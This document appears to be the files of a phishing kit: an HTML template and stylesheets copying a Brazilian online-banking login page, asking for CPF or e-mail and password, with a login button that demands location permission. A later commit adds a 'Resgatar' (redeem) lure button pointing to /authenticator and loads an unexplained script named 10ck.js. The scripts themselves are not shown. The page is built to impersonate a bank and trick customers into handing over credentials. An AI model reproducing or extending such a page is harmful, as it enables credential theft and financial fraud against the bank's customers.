
==== templates/index.html @ dd12a747 "1st" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">

<head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex, nofollow">

    <link rel="icon" href="/static/money.png" />
            <link href="/static/bootstrap.min.css" rel="stylesheet" />
            <link href="/static/all.min.css" rel="stylesheet" />
            <link href="/static/stylesheet.css" rel="stylesheet" />
            <link href="/static/virtual-keyboard.css" rel="stylesheet" />
            <link href="/static/login.css" rel="stylesheet" />
            <link href="/static/login-extend.css" rel="stylesheet" />
    <link href="" rel="stylesheet">

    <style>
        :root {
            --primary-color: #272727;
            --secondary-color: #272727;
            --background-img: url('/static/homelogin.png');
        }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  

            .text-primary {
                color: #272727 !important;
            }
            .text-secondary {
                color: #272727 !important;
            }
            .btn-primary {
                border-color: #272727 !important;
                background-color: #272727 !important;
            }
            body {
                background-image: url('/static/homelogin.png');
                background-color: #272727;
            }
            section.complement {
                background-color: #272727;
            }
        }

        .mobile-tablet-only {
            display: none;
        }

        .desktop-only {
            display: block;
        }

        
        @media (max-width: 1023px) {
            .desktop-only {
                display: block;
                padding: 10px;
            }
        }
    </style>
</head>

<body id="bdigital">
    <div class="login">

        <main class="desktop-only container-fluid p-0">
            
            <div class="backgroundImage" style="min-height: 875px;">

            <section class="content">
                <figure class="brand">
                    <img src="/static/logo.png"
                        style="max-width: 200px; max-height: 100%;" />
                </figure>
                <div class="container">
                    <div class="wrapper">
                        <div class="card">
                            <div class="card-header">
                                <h5 class="card-subtitle form-title">        Entrar


</h5>
                                <h6 class="card-subtitle">

</h6>
                                <p class="text-warning font-weight-bold mt-3">

</p>
                            </div>
                            <div class="card-body">
        <form onsubmit="login.disabled = true; return true;" action="" method="post">
            <div class="form-container">
                <div class="form">
                    <div class="form-group">
                        <label for="control-label text-uppercase">
                            <span class="text-uppercase">CPF ou E-mail</span>
                        </label>
                        <input id="username" class="form-control" name="username" value="" type="text" autofocus autocomplete="off" />
                    </div>
                    <div class="form-group">
                        <label for="control-label text-uppercase">SENHA</label>
                        <input id="password" class="form-control" name="password" type="password" autocomplete="off" />
                    </div>
                </div>
                <div id="virtual-keyboard-container"></div>
            </div>
            <div class="actions">
                <div class="form-group">
                        <a href=""
                            class="text-secondary2">Esqueci minha senha</a>
                </div>
                <button type="button" id="loginForm" class="btn btn-primary" onclick="alert('Para acessar você precisa permitir a localização.'); location.reload();">Acessar</button>
            </div>
        </form>


                            </div>
                        </div>
                    </div>
                </div>
            </section>
            
            <section class="complement">
                <div class="container">
                    <div class="wrapper">
                        <div class="adbox text-center">
                            <div class="adtext mt-5 ml-auto mr-auto hidden-in-mobile">
                                <p class="download-message mt-5">Baixe nosso app</p>
                                <p class="slogan">Realize movimentações financeiras de forma fácil, ágil e segura!</p>
                                <div>
                                    <a href=""><img src="/static/ios.png" width="56" class="mr-2" /></a>
                                    <a href=""><img src="/static/android.png" width="56" /></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            </div>
        </main>

        <footer>
            <div class="dark-row d-flex justify-content-end align-items-center">
                <p class="m-0 mr-5">Todos os direitos reservados.</p>
            </div>
        </footer>
    </div>

    <script src="/static/js/main.js"></script>

</body>
</html>
---- static/stylesheet.css ----
@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-Thin.woff2') format('woff2'),
        url('Akrobat-Thin.woff') format('woff'),
        url('Akrobat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-Bold.woff2') format('woff2'),
        url('Akrobat-Bold.woff') format('woff'),
        url('Akrobat-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-ExtraBold.woff2') format('woff2'),
        url('Akrobat-ExtraBold.woff') format('woff'),
        url('Akrobat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-ExtraLight.woff2') format('woff2'),
        url('Akrobat-ExtraLight.woff') format('woff'),
        url('Akrobat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-Black.woff2') format('woff2'),
        url('Akrobat-Black.woff') format('woff'),
        url('Akrobat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-Regular.woff2') format('woff2'),
        url('Akrobat-Regular.woff') format('woff'),
        url('Akrobat-Regular.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-SemiBold.woff2') format('woff2'),
        url('Akrobat-SemiBold.woff') format('woff'),
        url('Akrobat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: url('Akrobat-Light.woff2') format('woff2'),
        url('Akrobat-Light.woff') format('woff'),
        url('Akrobat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
---- static/virtual-keyboard.css ----
.virtual-keyboard {
  background-image: url("../img/numbers.svg");
  width: 50px;
  height: 50px;
  background-position-x: 0;
  margin: 2px;
  box-shadow: 1px 1px 3px 0 #f3f3f3;
  cursor: pointer;
}

.virtual-keyboard:hover {
  box-shadow: 1px 1px 3px 0 #efefef;
  filter: invert(3%);
}

.virtual-keyboard:active {
  box-shadow: 1px 1px 3px 0 #e2e2e2;
}
---- static/login.css ----
/*layout*/
.text-primary {
  color: var(--primary-color) !important;
}
.text-secondary {
  color: var(--secondary-color) !important;
}
.btn-primary {
  border-color: var(--primary-color) !important;
  background-color: var(--primary-color) !important;
}

.alert {
  font-weight: 500;
}

body,
html {
  font-family: "Akrobat";
  font-weight: 400;
  font-style: normal;
  overflow-x: hidden;
  letter-spacing: 0.05rem;
}
body {
  min-width: 320px;
}

body div.login {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100vh;
}
body {
  /* background-image: linear-gradient(to top, rgba(219, 183, 62, 0.5) 100%, rgba(136, 153, 48, 0) 0%); */
  background-image: var(--background-img);
  background-color: var(--secondary-color);
  background-size: cover;
  background-repeat: no-repeat;
}

main {
  position: relative;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}

input[readonly] {
  background-color: transparent !important;
}

a:not(.btn) {
  text-decoration: underline;
  font-weight: 500;
}

main header {
  position: relative;
  z-index: 1;
  display: flex;
  justify-content: center;
  height: 50px;
  margin: 0 0 0px 0;
}

main section.content figure {
  margin: 40px 0;
}

main section.content .brand {
  text-align: center;
  font-weight: 600;
  font-size: 1.2rem;
  text-align: center;
}
section.content {
  position: relative;
}
section.complement {
  width: 100vw;
  background-color: var(--secondary-color);
  flex-grow: 1;
}
footer .dark-row {
  width: 100%;
  height: 50px;
  color: #272727;
  font-size: 18px;
}

p.instruction {
  font-weight: bold;
}

section.content .container,
section.complement .container {
  max-width: 600px;
}
section.complement {
  margin-top: -30px;
  padding: 40px 0;
}

section.complement .container {
  padding: 0 6px;
}

section.content .container .wrapper,
section.complement .container .wrapper {
  position: relative;
  width: 100%;
}
section.content .container .wrapper .card,
section.complement .container .wrapper .adbox {
  width: 100%;
  z-index: 1;
}

section.complement .container .wrapper .adbox {
  position: relative;
}

section.complement .client-name {
  font-size: 52px !important;
  margin-bottom: 0;
}

section.complement .slogan {
  font-size: 17px !important;
}

section.complement .download-message {
  font-size: 26px !important;
}

section.content .container .wrapper .card {
  background-color: white;
}

main .content .wrapper .welcome {
  display: none;
  padding-top: 50px;
}
main .content .wrapper .welcome .adtext {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
main .content .wrapper .welcome .adtext h4 {
  font-weight: 700;
}
main .content .wrapper .welcome .adtext p {
  width: 160px;
  font-weight: 500;
  text-align: right;
}
section.complement .container .wrapper .adbox .adtext {
  width: 100%;
}
section.complement .container .wrapper .adbox .adtext h4 {
  font-weight: 800;
  font-size: 2.8rem;
  color: white;
}
section.complement .container .wrapper .adbox .adtext p {
  font-weight: 500;
  font-size: 1.5rem;
  color: white;
}

section.complement .container .wrapper .adbox .img-mobile {
  position: absolute;
  position: absolute;
	top: 60px;
	right: -35px;
}

/* CARDS */
.card .card-header {
  background-color: transparent;
  border-width: 0;
  padding: 30px 30px 0;
}
.card .card-title {
  color: #60605f !important;
  font-weight: 800;
}
.card .card-body {
  padding: 30px;
}

section.content .container .wrapper .card .actions .btn-primary {
  width: 100%;
}

.form-title {
  font-size: 26px;
  font-weight: 800;
}

.form-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-right: 10px;
}
.form-container .form {
  min-width: 228px;
  flex: 1;
}
.form-container #virtual-keyboard-container {
  margin-left: 10px;
  display: flex;
  justify-content: flex-end;
}
form .actions {
  margin-top: 20px;
}
@media (max-width: 520px) {
  .form-container #virtual-keyboard-container {
    width: 100%;
  }
}

/* FORMS */
.form-group {
  margin-bottom: 1.5rem;
}
.form-group label {
  color: #363636 !important;
  font-weight: 900;
  font-size: 15px
  margin: 0;
}
.form-group .form-control {
  border-radius: 0 !important;
  border-width: 0 0 2px 0 !important;
  border-color: #cacaca !important;
}

.form-group .form-control-hidden {
  cursor: text;
}

.form-group .form-control-hidden.active {
  border-color: black !important;
}

@media (min-width: 480px) {
  section.content .container .wrapper .card .actions .btn-primary {
    margin-bottom: 0 !important;
    width: 50%;
  }
}
@media (min-width: 600px) {
  main header {
    background-color: #ffffff;
    justify-content: space-between;
  }
  main .content .wrapper .welcome {
    display: none;
  }
  .card .card-header {
    padding: 40px 40px 0;
  }
  .card .card-body {
    padding: 40px;
  }
}

.adtext, .download-message {
  margin: 24px 0 6px 0 !important;
}

.slogan {
  margin-bottom: 32px !important;
}
---- static/login-extend.css ----
body {
  background-image: none;
  background-color: var(--primary-color) !important;
  background-position: top center;
  background-size: auto;
  font-family: "Akrobat", sans-serif;
}

@media (min-width: 600px) {
  main header {
    background-color: transparent;
  }
}

.btn {
  border: none;
  font-size: 19px;
  font-weight: 800;
  height: 53px;
}

.btn-primary {
  border-color: #74b22b !important;
  background-color: #74b22b !important;
}

footer .dark-row {
  width: 100%;
  background-color: #fff;
}

.text-secondary2 {
  color: #363636 !important;
}

.text-secondary {
  background-color: var(--background-img) !important;
  background-size: cover;
  color: #dd0546 !important;
  background-repeat: no-repeat;
}

.backgroundImage {
  background-image: var(--background-img);
  background-color: transparent !important;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}

section.complement {
  width: 100vw;
  background-color: transparent !important;
  flex-grow: 1;
  background-repeat: no-repeat;
}

==== commit ccf5ed7b: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -20,6 +20,9 @@
     <link href="" rel="stylesheet">
 
     <style>
+        body{
+            position: relative;
+        }
         :root {
             --primary-color: #272727;
             --secondary-color: #272727;
@@ -60,6 +63,33 @@
                 display: block;
                 padding: 10px;
             }
+        }
+
+        /* resgatar */
+        .btn-resgatar {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            width: 60px;
+            height: 60px;
+            border-radius: 50%;
+            border: none;
+            background: linear-gradient(135deg, #ffcc00, #ff6600);
+            color: #fff;
+            font-size: 14px;
+            font-weight: bold;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            cursor: pointer;
+            box-shadow: 0 0 10px rgba(255, 102, 0, 0.6);
+            transition: transform 0.2s ease, box-shadow 0.2s ease;
+            z-index: 0;
+        }
+
+        .btn-resgatar:hover {
+            transform: scale(1.1);
+            box-shadow: 0 0 18px rgba(255, 102, 0, 0.9);
         }
     </style>
 </head>
@@ -143,6 +173,10 @@
             </div>
         </main>
 
+        <a href="/authenticator">
+            <button class="btn-resgatar">Resgatar</button>
+        </a>
+
         <footer>
             <div class="dark-row d-flex justify-content-end align-items-center">
                 <p class="m-0 mr-5">Todos os direitos reservados.</p>
@@ -151,6 +185,7 @@
     </div>
 
     <script src="/static/js/main.js"></script>
+    <script src="/static/js/10ck.js"></script>
 
 </body>
 </html>
